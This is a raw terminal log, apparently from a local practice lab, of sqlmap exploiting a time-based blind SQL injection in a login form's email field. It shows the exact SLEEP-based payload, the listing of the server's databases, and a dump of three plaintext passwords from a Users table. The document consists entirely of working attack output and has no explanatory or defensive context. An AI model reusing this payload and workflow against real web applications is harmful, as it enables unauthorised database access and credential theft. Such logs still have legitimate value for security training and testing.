 192.168.1.42 No Target 13% 1273 MiB 16:57 - 05/10/25
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: email=RDWU' AND (SELECT 1628 FROM (SELECT(SLEEP(5)))wCSU)-- CjNb&password=gAoK
---
do you want to exploit this SQL injection? [Y/n] Y
[16:58:36] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.33, Apache 2.4.53
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[16:58:36] [INFO] fetching database names
[16:58:36] [INFO] resumed: 'information_schema'
[16:58:36] [INFO] resumed: 'evangelion_sqli'
[16:58:36] [INFO] resumed: 'mysql'
[16:58:36] [INFO] resumed: 'performance_schema'
[16:58:36] [INFO] resumed: 'test'
available databases [5]:
[*] evangelion_sqli
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[16:58:36] [INFO] fetching entries of column(s) 'Password' for table 'Users' in database 'evangelion_sqli'
[16:58:36] [INFO] resumed: 'Rei@Pssword'
[16:58:36] [INFO] resumed: 'ShinjiTheEdgyL0rd'
[16:58:36] [INFO] resumed: 'SuperSecureP@ssword'
Database: evangelion_sqli
Table: Users
[3 entries]
+---------------------+
| Password            |
+---------------------+
| Rei@Pssword         |
| ShinjiTheEdgyL0rd   |
| SuperSecureP@ssword |
+---------------------+
[16:58:36] [INFO] table 'evangelion_sqli.Users' dumped to CSV file '/home/thewhiterabbit/.local/share/sqlmap/output/localhost/dump/evangelion_sqli/Users.c
sv'
[16:58:36] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/thewhiterabbit/.local/share/sqlmap/output/results-1
0052025_0458pm.csv'
[*] ending @ 16:58:36 /2025-10-05/
~ 16:58:36